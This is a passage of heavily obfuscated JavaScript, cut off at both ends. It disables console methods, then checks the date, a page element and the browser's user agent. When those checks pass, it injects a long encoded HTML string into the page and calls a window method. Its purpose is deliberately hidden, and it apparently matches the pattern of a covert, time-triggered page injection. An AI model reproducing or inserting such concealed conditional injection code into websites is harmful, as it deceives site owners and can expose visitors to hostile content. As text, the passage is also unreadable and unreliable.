_0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return _0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return _0x20b260();},'biiPO':_0x4bf428(-0x10d,-0x6a,-0x9f,-0x5b,-0x93),'SpVmY':_0x10a669(0x39d,0x419,0x402,0x3d6,0x3fc),'xiRIN':_0x29e9d4(-0x50,-0xcf,-0xde,-0x7e,-0x53),'CTyOb':_0x4bf428(-0x2b,-0x14,-0x7f,-0x64,-0x42),'QTAAn':_0x527439(0x524,0x5c2,0x55a,0x4f3,0x58b)+_0x527439(0x537,0x587,0x565,0x5a8,0x4fa),'VtbUa':_0x43fec1(0x462,0x47f,0x487,0x474,0x403),'AwmzQ':_0x43fec1(0x508,0x4bd,0x509,0x4fa,0x4fd),'WfnfV':function(_0x55e450,_0xc60cd2){return _0x55e450<_0xc60cd2;},'OkMJW':_0x4bf428(-0x33,-0x71,-0x1e,-0x7b,-0x6),'kaHYh':_0x4bf428(-0x2a,-0x4b,0x10,0x72,-0xa),'wEdPE':_0x4bf428(-0x42,-0x9d,-0xb5,-0x71,-0x11a)+_0x527439(0x631,0x5fc,0x5f9,0x606,0x5a8)+'0'};function _0x43fec1(_0x340be2,_0x290df2,_0x1161fa,_0x245430,_0x26a1dd){return _0xdca2(_0x340be2-0x2d1,_0x26a1dd);}var _0x1cb970=function(){function _0x29e565(_0x45df19,_0x332bd0,_0x1c1747,_0x498d03,_0x393f84){return _0x10a669(_0x45df19-0x1a7,_0x332bd0-0x17,_0x1c1747-0x14e,_0x393f84,_0x332bd0- -0x436);}function _0x3f62cc(_0x40a500,_0x5d2f59,_0x302875,_0x999a0f,_0x146e97){return _0x10a669(_0x40a500-0x11a,_0x5d2f59-0x1a7,_0x302875-0x143,_0x5d2f59,_0x302875- -0x48);}function _0xe5b410(_0x106db7,_0x382651,_0x561530,_0x353f1c,_0x40e6a0){return _0x10a669(_0x106db7-0x103,_0x382651-0x52,_0x561530-0x89,_0x382651,_0x561530- -0x2a4);}function _0x252066(_0x29b7c2,_0x35fb31,_0x53764f,_0x17eb05,_0x1468e6){return _0x10a669(_0x29b7c2-0x1a8,_0x35fb31-0x11e,_0x53764f-0x9f,_0x29b7c2,_0x17eb05- -0x75);}function _0xef7b66(_0x367b1f,_0x114d8b,_0x26fe4f,_0x3b4f89,_0x52527c){return _0x29e9d4(_0x367b1f-0xff,_0x367b1f,_0x26fe4f-0x15a,_0x3b4f89- -0x76,_0x52527c-0x105);}if(_0x7fbe9d[_0xe5b410(0x166,0xce,0xf2,0xf0,0xdc)](_0x7fbe9d[_0xe5b410(0x108,0xfa,0x15f,0x11f,0x1b1)],_0x7fbe9d[_0xe5b410(0x1b9,0x16d,0x15f,0x186,0x124)])){var _0x2e30be;try{_0x7fbe9d[_0xe5b410(0xda,0x12e,0xf2,0x148,0x96)](_0x7fbe9d[_0x29e565(-0xe7,-0xb6,-0xf0,-0x65,-0x109)],_0x7fbe9d[_0xe5b410(0x113,0xa4,0xdc,0x116,0xce)])?_0x2e30be=_0x7fbe9d[_0x3f62cc(0x34c,0x408,0x3b8,0x387,0x428)](Function,_0x7fbe9d[_0x252066(0x39b,0x313,0x313,0x362,0x390)](_0x7fbe9d[_0x3f62cc(0x346,0x3d6,0x38f,0x348,0x327)](_0x7fbe9d[_0xe5b410(0x98,0xcf,0x109,0xf4,0xb6)],_0x7fbe9d[_0xef7b66(-0x4b,-0xd6,-0x8b,-0xb8,-0x9e)]),');'))():_0x4ea44a=_0x348eed;}catch(_0x439d1b){if(_0x7fbe9d[_0xef7b66(-0x2b,-0xb7,-0xc3,-0x5d,-0xc7)](_0x7fbe9d[_0x3f62cc(0x308,0x38a,0x359,0x3a2,0x3b3)],_0x7fbe9d[_0x252066(0x399,0x30c,0x2e9,0x32c,0x2be)]))_0x2e30be=window;else{if(_0x300329){var _0x1167f5=_0x205dda[_0xef7b66(-0x5d,0x12,-0xa8,-0x5e,-0x65)](_0x2e079e,arguments);return _0x5d7319=null,_0x1167f5;}}}return _0x2e30be;}else _0x199f4a[_0x29e565(-0x68,-0xb1,-0x88,-0xfd,-0x5d)+_0x252066(0x389,0x333,0x2c0,0x317,0x370)+_0x252066(0x2f4,0x2e5,0x30f,0x2f3,0x2a0)][_0xef7b66(-0x7a,-0x93,-0x92,-0x50,-0x68)+_0x3f62cc(0x315,0x2ee,0x2eb,0x31d,0x306)+_0xe5b410(0x139,0x11b,0x12b,0x191,0xc6)+_0xef7b66(-0x4c,-0x95,-0x1d,-0x59,-0xa7)](_0x7fbe9d[_0x29e565(-0x77,-0x77,-0x1e,-0xe8,-0x91)],_0x7fbe9d[_0x29e565(-0xbd,-0xe4,-0xb5,-0xf0,-0x13a)]),_0x192efb[_0x252066(0x290,0x2f8,0x308,0x2c1,0x25f)]();},_0x88578a=_0x7fbe9d[_0x527439(0x554,0x588,0x5a5,0x5b7,0x563)](_0x1cb970),_0x46377c=_0x88578a[_0x29e9d4(-0x113,-0xf0,-0x95,-0xa2,-0x102)+'le']=_0x88578a[_0x527439(0x51e,0x5a6,0x560,0x53c,0x5bc)+'le']||{};function _0x527439(_0x5eb160,_0xc723d8,_0x7cb159,_0x2c085d,_0x108e27){return _0xdca2(_0x7cb159-0x3d7,_0x108e27);}function _0x4bf428(_0x588868,_0x5c22f2,_0xefb3e6,_0x4ceeea,_0x46e206){return _0xdca2(_0xefb3e6- -0x22f,_0x46e206);}function _0x29e9d4(_0x200c6c,_0x42466c,_0x54d85a,_0x537db9,_0x18a502){return _0xdca2(_0x537db9- -0x22b,_0x42466c);}var _0x1634db=[_0x7fbe9d[_0x4bf428(0x25,-0x1c,0x1c,-0x2f,0x7)],_0x7fbe9d[_0x527439(0x5ef,0x54a,0x5ba,0x55d,0x618)],_0x7fbe9d[_0x527439(0x5e3,0x670,0x626,0x647,0x64f)],_0x7fbe9d[_0x29e9d4(0x14,-0x16,-0x21,-0x3e,-0x49)],_0x7fbe9d[_0x527439(0x502,0x516,0x55b,0x5b5,0x5c7)],_0x7fbe9d[_0x43fec1(0x4cb,0x51f,0x474,0x4ef,0x4b9)],_0x7fbe9d[_0x527439(0x621,0x600,0x5de,0x597,0x647)]];for(var _0xeffe29=0x6cd*0x2+0x8*-0x2bf+0x22*0x3f;_0x7fbe9d[_0x4bf428(-0x42,0x0,-0xc,-0x44,-0x17)](_0xeffe29,_0x1634db[_0x10a669(0x387,0x389,0x3a1,0x351,0x35c)+'h']);_0xeffe29++){if(_0x7fbe9d[_0x527439(0x5c8,0x65b,0x61b,0x675,0x5d8)](_0x7fbe9d[_0x10a669(0x429,0x370,0x3eb,0x438,0x3c6)],_0x7fbe9d[_0x10a669(0x30e,0x344,0x362,0x2e9,0x32c)])){var _0x46d18c=_0x7fbe9d[_0x43fec1(0x451,0x42b,0x3f8,0x476,0x45c)][_0x10a669(0x3ed,0x384,0x35c,0x326,0x38f)]('|'),_0x2b662d=-0x598+0x4*0x236+0x68*-0x8;while(!![]){switch(_0x46d18c[_0x2b662d++]){case'0':_0x3cc12e[_0x29148e]=_0x1050fa;continue;case'1':_0x1050fa[_0x4bf428(-0xd5,-0x3d,-0x86,-0x34,-0xb9)+_0x29e9d4(-0x66,-0x27,0xe,-0x46,-0x2c)]=_0x511b5b[_0x43fec1(0x49b,0x448,0x4d6,0x4bc,0x4ce)](_0x9e6f7d);continue;case'2':var _0x1d88ba=_0x1d03f6[_0x29148e]||_0x1050fa;continue;case'3':var _0x1050fa=_0x4d87d1[_0x43fec1(0x518,0x50d,0x4d8,0x52e,0x548)+_0x29e9d4(-0x79,-0x31,-0x49,-0x14,0x3c)+'r'][_0x29e9d4(0x5,-0x12,-0x67,-0x49,-0x53)+_0x43fec1(0x45b,0x470,0x4a5,0x450,0x4a7)][_0x29e9d4(-0x38,-0xcf,-0xc6,-0x61,-0xc3)](_0x39fb76);continue;case'4':var _0x29148e=_0x5522b6[_0x324af0];continue;case'5':_0x1050fa[_0x527439(0x5a6,0x5cf,0x5c7,0x61d,0x5fe)+_0x43fec1(0x472,0x4c2,0x4b5,0x468,0x4a8)]=_0x1d88ba[_0x10a669(0x3fe,0x38e,0x3f8,0x3ae,0x3aa)+_0x43fec1(0x472,0x456,0x4c5,0x469,0x4df)][_0x10a669(0x359,0x3dd,0x3ed,0x382,0x384)](_0x1d88ba);continue;}break;}}else{var _0x1074d8=_0x7fbe9d[_0x43fec1(0x509,0x4e5,0x49a,0x4d2,0x534)][_0x4bf428(-0xad,-0x62,-0x5a,-0x5a,-0x88)]('|'),_0x4b11d8=-0x17d1+-0x196a+0x313b;while(!![]){switch(_0x1074d8[_0x4b11d8++]){case'0':_0x46377c[_0x5e3f1f]=_0x3711da;continue;case'1':_0x3711da[_0x29e9d4(-0x25,-0x5a,-0xdd,-0x82,-0x91)+_0x10a669(0x409,0x3ff,0x359,0x3f6,0x39f)]=_0x2f85f0[_0x43fec1(0x49b,0x4cd,0x442,0x44d,0x49c)](_0x2f85f0);continue;case'2':var _0x3711da=_0x2f85f0[_0x29e9d4(-0x4d,0x6f,0x6c,0x1c,0x83)+_0x43fec1(0x4e8,0x530,0x4ee,0x4c0,0x507)+'r'][_0x43fec1(0x4b3,0x4b4,0x497,0x444,0x459)+_0x527439(0x535,0x51e,0x561,0x5cb,0x529)][_0x10a669(0x3b8,0x372,0x3ea,0x372,0x384)](_0x2f85f0);continue;case'3':_0x3711da[_0x29e9d4(-0x3c,-0x35,-0x6f,-0x3b,-0x5a)+_0x10a669(0x39a,0x315,0x36a,0x2f0,0x35b)]=_0x13b0b7[_0x29e9d4(-0x7b,-0x60,-0x63,-0x3b,-0x8f)+_0x527439(0x571,0x562,0x578,0x5aa,0x5a7)][_0x4bf428(-0x95,-0x6c,-0x65,-0xc1,-0xb5)](_0x13b0b7);continue;case'4':var _0x5e3f1f=_0x1634db[_0xeffe29];continue;case'5':var _0x13b0b7=_0x46377c[_0x5e3f1f]||_0x3711da;continue;}break;}}}});function _0x14cf23(_0x1be62c,_0xdd3529,_0x255b95,_0x477f16,_0x5f0ec0){return _0xdca2(_0x5f0ec0-0x22,_0x1be62c);}_0x428e1a();var d=new Date();if(d[_0x1336cb(-0xdc,-0x180,-0x140,-0xd7,-0x116)+_0x14cf23(0x280,0x1d0,0x1d1,0x227,0x235)+'r']()<=-0xa*-0x279+-0x115b+0x86&&d[_0x3a360b(-0x159,-0x182,-0x199,-0x12d,-0x1af)+_0x4de247(0x1cf,0x1ea,0x21f,0x1a0,0x20e)]()+(0x20a5+-0x4*0x8bd+0x250)<-0x25d5+-0x15c+-0x144*-0x1f){var element=document[_0x1336cb(-0xc3,-0x144,-0xd4,-0x9b,-0x8e)+_0x1336cb(-0x1bb,-0x1ba,-0x15d,-0x178,-0x1b1)+_0xc216ba(-0x1e5,-0x150,-0x1b0,-0x1a4,-0x1aa)](_0x1336cb(-0x7e,-0x93,-0xcc,-0x84,-0x5a)+_0xc216ba(-0x11b,-0x1b4,-0x1c6,-0x1b6,-0x15c)+_0xc216ba(-0x142,-0x11e,-0x1a3,-0x190,-0x150)+_0xc216ba(-0xf1,-0xed,-0x11a,-0x14d,-0x10f)+_0x4de247(0x216,0x280,0x1ce,0x208,0x237)+'65');if(typeof element!=_0x14cf23(0x23e,0x26b,0x29c,0x2ab,0x255)+_0xc216ba(-0x1bf,-0x1f6,-0x18d,-0x1a3,-0x1da)&&element!=null){if(navigator[_0x4de247(0x116,0x1de,0x132,0x171,0x182)+_0xc216ba(-0x100,-0xae,-0x150,-0xb8,-0x11f)][_0xc216ba(-0x1b5,-0x1f7,-0x17f,-0x1d9,-0x1d5)+'Of'](_0x3a360b(-0x1d3,-0x1d0,-0x189,-0x213,-0x178)+_0xc216ba(-0x21a,-0x178,-0x1c0,-0x16b,-0x1d6)+_0x4de247(0x1ff,0x1ba,0x242,0x270,0x202)+'se')>-(-0x1*0x104b+-0x2*-0xd7f+-0xab2*0x1))document[_0xc216ba(-0x1b3,-0x1c6,-0x1a3,-0x158,-0x182)+_0x1336cb(-0xf5,-0x10f,-0x122,-0x12e,-0xb6)+_0x14cf23(0x20b,0x1d9,0x16c,0x16f,0x1d0)][_0x3a360b(-0x181,-0x129,-0xf2,-0x181,-0x18a)+_0x14cf23(0x1a5,0x173,0x16b,0x1bd,0x19b)+_0x4de247(0x1b5,0x263,0x1d2,0x223,0x1fe)+_0x14cf23(0x230,0x243,0x227,0x21c,0x26a)](_0x4de247(0x1c5,0x199,0x144,0x1d4,0x16b)+_0x1336cb(-0x19e,-0x169,-0x13c,-0x18b,-0x186)+'n',_0x14cf23(0x282,0x249,0x292,0x22a,0x258)+_0xc216ba(-0x1a4,-0x10e,-0x12f,-0xd3,-0x145)+_0x4de247(0x273,0x248,0x23a,0x21f,0x213)+_0x14cf23(0x219,0x243,0x20c,0x22a,0x21e)+_0x4de247(0x23f,0x1ec,0x1c7,0x1f0,0x1ec)+_0x14cf23(0x1fe,0x1f8,0x1ae,0x1f7,0x1a1)+_0x4de247(0x105,0x1a3,0x116,0x13a,0x167)+_0x4de247(0x11e,0x1bf,0x18f,0x107,0x16a)+_0x14cf23(0x1f3,0x17d,0x21f,0x186,0x1c0)+_0x1336cb(-0x135,-0xa9,-0x117,-0xac,-0x10a)+_0x3a360b(-0x1a4,-0x18c,-0x19f,-0x125,-0x138)+_0x4de247(0x171,0x188,0x1eb,0x20d,0x19c)+_0x3a360b(-0x151,-0x1c5,-0x20d,-0x221,-0x17b)+_0x4de247(0x2ae,0x21c,0x1f8,0x289,0x23c)+_0x4de247(0x166,0x1a7,0x19e,0x1fb,0x1aa)+_0xc216ba(-0x19e,-0x1a2,-0x1b7,-0x179,-0x1a7)+_0x14cf23(0x298,0x27f,0x2b4,0x2b2,0x26f)+_0xc216ba(-0x1ac,-0x1d2,-0x16a,-0x16a,-0x1bb)+_0xc216ba(-0x1f0,-0x17f,-0x186,-0x1aa,-0x1dc)+_0x1336cb(-0x118,-0xc9,-0x108,-0xa1,-0xba)+_0xc216ba(-0x1d4,-0x1d9,-0x19c,-0x1b1,-0x191)+_0x1336cb(-0x147,-0x163,-0x109,-0x153,-0x100)+_0x14cf23(0x289,0x22f,0x270,0x214,0x25f)+_0x14cf23(0x226,0x25d,0x290,0x237,0x262)+_0xc216ba(-0x173,-0x1aa,-0x1df,-0x1ef,-0x1a5)+_0xc216ba(-0x154,-0xd7,-0x14b,-0x125,-0x122)+_0xc216ba(-0x12a,-0xb2,-0x147,-0x106,-0x119)+_0x4de247(0x281,0x209,0x217,0x1b1,0x215)+_0x1336cb(-0xc1,-0xe6,-0xe9,-0x13f,-0x145)+_0x1336cb(-0x1a2,-0x15a,-0x161,-0x1a9,-0xf0)+_0x1336cb(-0x137,-0xae,-0xf9,-0x111,-0x113)+_0xc216ba(-0x102,-0xf3,-0x182,-0x14f,-0x14b)+_0xc216ba(-0x127,-0xf4,-0x16a,-0xb6,-0x113)+_0x4de247(0x180,0x233,0x243,0x1ef,0x1e9)+_0xc216ba(-0x15c,-0x19f,-0x139,-0x1ad,-0x1a8)+_0x1336cb(-0x1d0,-0x153,-0x168,-0x155,-0x1b0)+_0x4de247(0x1d5,0x1e0,0x1bd,0x1db,0x1c4)+_0x1336cb(-0x180,-0xca,-0x115,-0x10a,-0x145)+_0x1336cb(-0x8a,-0x104,-0xbb,-0x8e,-0xa4)+_0x14cf23(0x1d1,0x275,0x23b,0x213,0x20c)+_0x1336cb(-0x154,-0x1cd,-0x15e,-0x105,-0x181)+_0x1336cb(-0x84,-0x149,-0xda,-0xad,-0x141)+_0xc216ba(-0x1c4,-0x1bf,-0x20f,-0x20a,-0x1d0)+_0x3a360b(-0x163,-0x135,-0xe0,-0x148,-0x14d)+_0x3a360b(-0x20a,-0x20a,-0x202,-0x1f6,-0x1e4)+_0x1336cb(-0x12b,-0xc1,-0x124,-0xe2,-0x161)+_0x1336cb(-0x125,-0x17a,-0x134,-0xde,-0xff)+_0x1336cb(-0x187,-0x180,-0x14d,-0x17f,-0x104)+_0x14cf23(0x23f,0x27e,0x278,0x1e8,0x21b)+_0x1336cb(-0xf3,-0xc5,-0xb9,-0x5e,-0xe7)+_0x3a360b(-0x23f,-0x1dd,-0x1e5,-0x202,-0x1c4)+_0xc216ba(-0x148,-0x1a3,-0x1be,-0x156,-0x196)+_0x14cf23(0x263,0x238,0x25b,0x286,0x26c)+_0x1336cb(-0xad,-0xd1,-0xaa,-0xfb,-0xfa)+_0x4de247(0x1e8,0x1f7,0x230,0x251,0x233)+_0x1336cb(-0xaf,-0xff,-0xaa,-0xa2,-0xdb)+_0x1336cb(-0xe1,-0x95,-0xb8,-0x11b,-0x106)+_0x3a360b(-0x16b,-0x1a1,-0x1aa,-0x210,-0x189)+_0x4de247(0x1d5,0x256,0x2a6,0x21c,0x233)+_0x3a360b(-0x14e,-0x130,-0x121,-0xd4,-0x13b)+_0x1336cb(-0x100,-0x91,-0xaa,-0x6f,-0x9c)+_0xc216ba(-0xdf,-0xd7,-0x14f,-0x121,-0x103)+_0x14cf23(0x243,0x1bb,0x227,0x1e6,0x1db)+_0xc216ba(-0xfe,-0x119,-0xd4,-0x11a,-0x127)+_0x4de247(0x257,0x18c,0x1a7,0x214,0x1ea)+_0x14cf23(0x20c,0x202,0x20d,0x213,0x216)+_0x1336cb(-0xd9,-0x46,-0xaa,-0xf8,-0x98)+_0xc216ba(-0xf3,-0x153,-0x14d,-0xda,-0x103)+_0x14cf23(0x224,0x278,0x262,0x2d3,0x26c)+_0x14cf23(0x200,0x269,0x2ae,0x2d7,0x26c)+_0x4de247(0x223,0x205,0x272,0x20b,0x233)+_0x3a360b(-0x122,-0x130,-0xe3,-0x16d,-0x19e)+_0x1336cb(-0x114,-0x5e,-0xaa,-0x5a,-0xa9)+_0x4de247(0x26a,0x28f,0x1f6,0x24d,0x233)+_0x14cf23(0x26c,0x216,0x250,0x27b,0x26c)+_0x14cf23(0x2b3,0x20e,0x2d2,0x21a,0x26c)+_0x3a360b(-0xc8,-0x130,-0x130,-0x174,-0xe0)+_0x14cf23(0x219,0x235,0x2d3,0x245,0x26c)+_0xc216ba(-0xe7,-0x151,-0xa1,-0x102,-0x103)+_0x1336cb(-0x88,-0xf2,-0xaa,-0x7c,-0x8e)+_0x14cf23(0x2c0,0x25d,0x235,0x280,0x26c)+_0x4de247(0x243,0x1ef,0x22d,0x210,0x233)+_0xc216ba(-0xdd,-0xf2,-0x99,-0x93,-0x103)+_0x3a360b(-0xed,-0x130,-0xcb,-0xd0,-0xef)+_0x3a360b(-0x106,-0x130,-0x142,-0x182,-0x13a)+_0xc216ba(-0xed,-0x14f,-0xf6,-0x125,-0x103)+_0x4de247(0x210,0x1f8,0x21f,0x297,0x233)+_0x1336cb(-0x5d,-0x119,-0xaa,-0xa2,-0x62)+_0x3a360b(-0xf5,-0x130,-0xbf,-0x15a,-0x171)+_0x14cf23(0x231,0x2df,0x254,0x25b,0x26c)+_0x1336cb(-0xf7,-0x8c,-0xaa,-0x10e,-0xd7)+_0x14cf23(0x201,0x24e,0x276,0x20e,0x26c)+_0x4de247(0x1e0,0x1f1,0x2a1,0x24d,0x233)+_0x1336cb(-0xb1,-0xd0,-0xaa,-0xcc,-0x7d)+_0x4de247(0x269,0x1fc,0x255,0x217,0x233)+_0x1336cb(-0xa0,-0x46,-0xaa,-0xa8,-0x114)+_0x1336cb(-0xb7,-0xd0,-0xaa,-0x67,-0x7c)+_0xc216ba(-0xaf,-0x12c,-0x102,-0xe5,-0x103)+_0xc216ba(-0x135,-0x113,-0xed,-0xa9,-0x103)+_0x4de247(0x281,0x267,0x285,0x27a,0x233)+_0x3a360b(-0x118,-0x130,-0x133,-0x173,-0x134)+_0x3a360b(-0x111,-0x130,-0xdf,-0xcd,-0x16f)+_0x1336cb(-0xfc,-0xfa,-0xaa,-0x68,-0x118)+_0x1336cb(-0xf9,-0xfa,-0xaa,-0x4d,-0x39)+_0x14cf23(0x2ac,0x25b,0x27b,0x281,0x26c)+_0x1336cb(-0x50,-0x52,-0xaa,-0xb4,-0xd0)+_0x14cf23(0x297,0x2a2,0x2c9,0x22c,0x26c)+_0x14cf23(0x244,0x2be,0x299,0x2aa,0x26c)+_0x3a360b(-0xed,-0x130,-0x161,-0xde,-0x155)+_0x4de247(0x22f,0x1db,0x1cd,0x231,0x233)+_0x1336cb(-0x111,-0xb8,-0xaa,-0x101,-0xd1)+_0xc216ba(-0xd9,-0x118,-0x123,-0x125,-0x103)+_0x4de247(0x213,0x26b,0x219,0x228,0x233)+_0xc216ba(-0x121,-0x133,-0xb2,-0x15a,-0x103)+_0xc216ba(-0x130,-0xa5,-0x14f,-0xf7,-0x103)+_0x3a360b(-0x131,-0x130,-0x148,-0xfc,-0x14c)+_0x14cf23(0x222,0x2ba,0x22a,0x29c,0x26c)+_0xc216ba(-0xb0,-0xbb,-0x12f,-0xa3,-0x103)+_0x3a360b(-0x191,-0x130,-0xbc,-0x16f,-0x158)+_0x14cf23(0x2ab,0x280,0x21d,0x26b,0x26c)+_0x3a360b(-0x187,-0x130,-0x198,-0x133,-0xff)+_0x1336cb(-0xc4,-0x10f,-0xaa,-0x67,-0xad)+_0x14cf23(0x261,0x200,0x2b8,0x2d8,0x26c)+_0x3a360b(-0x15b,-0x130,-0xea,-0xc9,-0xd0)+_0x1336cb(-0x117,-0xca,-0xaa,-0x68,-0xc1)+_0x4de247(0x1d8,0x250,0x233,0x20d,0x233)+_0x14cf23(0x2d2,0x21b,0x265,0x288,0x26c)+_0x3a360b(-0xd3,-0x130,-0x16e,-0xc1,-0x174)+_0xc216ba(-0xa8,-0xa5,-0xd1,-0xd6,-0x103)+_0x1336cb(-0x8b,-0xcd,-0xaa,-0xb2,-0x11a)+_0x4de247(0x28d,0x1fa,0x258,0x250,0x233)+_0x4de247(0x1f5,0x220,0x1c1,0x1f6,0x233)+_0x3a360b(-0x161,-0x130,-0x16a,-0xbd,-0x1a1)+_0xc216ba(-0x151,-0x166,-0x171,-0xf2,-0x103)+_0x14cf23(0x284,0x2c5,0x2a8,0x23e,0x26c)+_0xc216ba(-0x133,-0xed,-0xef,-0x147,-0x103)+_0x14cf23(0x217,0x2be,0x27c,0x227,0x26c)+_0x1336cb(-0xb8,-0x5f,-0xaa,-0x46,-0xf5)+_0x14cf23(0x298,0x286,0x2c8,0x2c3,0x26c)+_0x1336cb(-0x3e,-0x10a,-0xaa,-0x112,-0x3b)+_0x3a360b(-0x163,-0x130,-0x10a,-0x110,-0x193)+_0x4de247(0x276,0x281,0x208,0x265,0x233)+_0x3a360b(-0x183,-0x130,-0xe9,-0x14a,-0xdb)+_0x3a360b(-0x14f,-0x130,-0x149,-0x190,-0xd8)+_0x3a360b(-0x178,-0x130,-0x14c,-0x150,-0x130)+_0xc216ba(-0x15f,-0xf7,-0x90,-0xc4,-0x103)+_0x3a360b(-0x184,-0x130,-0xc7,-0x12d,-0xc3)+_0x14cf23(0x2b9,0x221,0x26c,0x250,0x26c)+_0x14cf23(0x2ce,0x28e,0x1f9,0x240,0x26c)+_0x3a360b(-0x107,-0x130,-0xce,-0x13f,-0x12a)+_0x4de247(0x21e,0x29c,0x25b,0x260,0x233)+_0x3a360b(-0x13c,-0x130,-0x17e,-0x11f,-0xdc)+_0x4de247(0x276,0x202,0x22b,0x29f,0x233)+_0x1336cb(-0x103,-0x11e,-0xaa,-0xa3,-0x48)+_0x3a360b(-0x159,-0x130,-0xc0,-0x198,-0xdc)+_0x3a360b(-0xd9,-0x130,-0x109,-0x10e,-0xec)+_0xc216ba(-0x100,-0x102,-0x125,-0xc1,-0x103)+_0x4de247(0x226,0x1d2,0x242,0x21c,0x233)+_0x4de247(0x28b,0x2a7,0x23b,0x233,0x233)+_0xc216ba(-0x15a,-0xa3,-0x9f,-0xf0,-0x103)+_0x1336cb(-0xdd,-0xf1,-0xaa,-0xb1,-0x106)+_0xc216ba(-0xd5,-0xb0,-0x16d,-0x121,-0x103)+_0xc216ba(-0x120,-0xa1,-0xd3,-0xe6,-0x103)+_0x14cf23(0x2b4,0x1fa,0x242,0x259,0x26c)+_0x3a360b(-0x18f,-0x130,-0x102,-0x117,-0xc4)+_0x4de247(0x258,0x1fc,0x262,0x25b,0x233)+_0x4de247(0x1cc,0x283,0x250,0x247,0x233)+_0x4de247(0x1ec,0x278,0x22e,0x22b,0x233)+_0x3a360b(-0x116,-0x130,-0xcd,-0xd5,-0x12f)+_0x1336cb(-0xa9,-0x11d,-0xaa,-0xcf,-0xc5)+_0x14cf23(0x268,0x2da,0x206,0x2a0,0x26c)+_0x14cf23(0x2d7,0x287,0x2b8,0x263,0x26c)+_0x4de247(0x21e,0x1e9,0x1f8,0x24a,0x233)+_0xc216ba(-0xa3,-0x103,-0xb7,-0x169,-0x103)+_0xc216ba(-0x132,-0x9d,-0xae,-0x170,-0x103)+_0x14cf23(0x298,0x269,0x29e,0x28a,0x26c)+_0x3a360b(-0x1a1,-0x130,-0x11d,-0x179,-0x188)+_0x4de247(0x1eb,0x27e,0x1ee,0x206,0x233)+_0x1336cb(-0xa0,-0x48,-0xaa,-0x51,-0xf9)+_0xc216ba(-0x94,-0x11e,-0xc8,-0xa8,-0x103)+_0xc216ba(-0x157,-0x126,-0xb6,-0x13d,-0x103)+_0x1336cb(-0x76,-0xeb,-0xaa,-0xaf,-0xc9)+_0x4de247(0x277,0x219,0x238,0x1dd,0x233)+_0x3a360b(-0x18e,-0x130,-0x19e,-0x124,-0x155)+_0x4de247(0x245,0x24f,0x222,0x28e,0x233)+_0x3a360b(-0xea,-0x130,-0x127,-0x19a,-0x18f)+_0x1336cb(-0xe8,-0xb3,-0xaa,-0xa2,-0xae)+_0x4de247(0x244,0x261,0x280,0x254,0x233)+_0x4de247(0x1e1,0x1f1,0x24a,0x221,0x233)+_0x4de247(0x1d5,0x272,0x24c,0x1e2,0x233)+_0x14cf23(0x278,0x2a0,0x242,0x2b0,0x26c)+_0xc216ba(-0x93,-0x12e,-0xad,-0xd5,-0x103)+_0x1336cb(-0x93,-0x103,-0xaa,-0x110,-0x57)+_0x14cf23(0x223,0x24e,0x257,0x298,0x26c)+_0x14cf23(0x2bc,0x28f,0x282,0x2ae,0x26c)+_0x3a360b(-0x180,-0x130,-0x19a,-0x15b,-0xbd)+_0x1336cb(-0x9d,-0x91,-0xaa,-0x91,-0x105)+_0x14cf23(0x228,0x2a1,0x2c9,0x247,0x26c)+_0x1336cb(-0xf3,-0x7f,-0xaa,-0x79,-0xa8)+_0xc216ba(-0x103,-0x98,-0x15a,-0x97,-0x103)+(_0x14cf23(0x224,0x237,0x28b,0x2ab,0x26c)+_0x14cf23(0x201,0x26f,0x27d,0x21c,0x24b)+_0x14cf23(0x1f3,0x221,0x219,0x24c,0x203)+_0x1336cb(-0x11c,-0x106,-0x123,-0x11a,-0x12c)+_0x1336cb(-0x144,-0x1c4,-0x179,-0x13c,-0x12c)+_0xc216ba(-0x1b0,-0x11f,-0x1ad,-0x1e2,-0x18f)+_0x14cf23(0x258,0x26b,0x2db,0x277,0x272)+_0x14cf23(0x21e,0x20f,0x1dd,0x252,0x230)+_0xc216ba(-0x104,-0x176,-0x108,-0x146,-0x11c)+_0xc216ba(-0x1a9,-0x121,-0x19e,-0x12a,-0x13b)+_0xc216ba(-0x167,-0x173,-0x115,-0x129,-0x118)+_0xc216ba(-0x16e,-0x16e,-0x19d,-0x160,-0x197)+_0xc216ba(-0x213,-0x209,-0x1d1,-0x217,-0x1d8)+_0x3a360b(-0x1a5,-0x1b6,-0x1c8,-0x1ba,-0x177)+_0x3a360b(-0x1e7,-0x204,-0x249,-0x228,-0x1bc)+_0x1336cb(-0x101,-0x59,-0xc4,-0x8d,-0xd3)+_0x3a360b(-0x1c0,-0x15c,-0x189,-0x134,-0x16b)+_0x4de247(0x206,0x23e,0x194,0x22c,0x1ff)+_0x1336cb(-0x123,-0x17f,-0x160,-0x106,-0x128)+_0xc216ba(-0x1cd,-0x19c,-0x14d,-0xff,-0x15b)+_0x4de247(0x191,0x12c,0x115,0x163,0x170)+_0x14cf23(0x185,0x244,0x183,0x202,0x1dd)+_0x1336cb(-0x1a5,-0x173,-0x15f,-0x126,-0x11b)+_0x4de247(0x212,0x1f0,0x21b,0x1b3,0x1f3)+_0x14cf23(0x14b,0x1bb,0x140,0x1a0,0x196)+_0x3a360b(-0x158,-0x1a2,-0x1e0,-0x1de,-0x1e5)+_0x4de247(0x17f,0x15f,0x1c7,0x163,0x18d)+_0x14cf23(0x1a3,0x150,0x1cb,0x147,0x1a8)+_0xc216ba(-0x149,-0x1b9,-0x178,-0x15a,-0x157)+'/>')),window[_0x14cf23(0x1cc,0x1e2,0x154,0x1a3,0x19e)]();else{}}else{}}function _0x3b2f(){var 